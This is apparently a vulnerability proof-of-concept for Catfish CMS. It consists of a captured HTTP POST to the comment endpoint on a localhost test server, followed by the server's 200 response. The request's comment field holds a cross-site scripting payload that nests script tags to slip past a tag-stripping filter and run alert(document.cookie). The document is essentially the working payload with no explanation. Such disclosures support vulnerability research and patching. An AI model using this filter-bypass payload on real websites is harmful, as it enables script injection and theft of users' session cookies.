 POST /Catfishcms/index/Index/pinglun HTTP/1.1
Host: localhost:20000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:20000/Catfishcms/article/2.html
Content-Length: 86
Cookie: PHPSESSID=9734nbuk9jqomalfrvu81btbv2; think_var=zh-cn
Connection: close
id=2&pinglun=<scr<script></script>ipt>alert(document.cookie)</scr<script></script>ipt>
HTTP/1.1 200 OK
Date: Tue, 11 Jul 2017 11:22:17 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8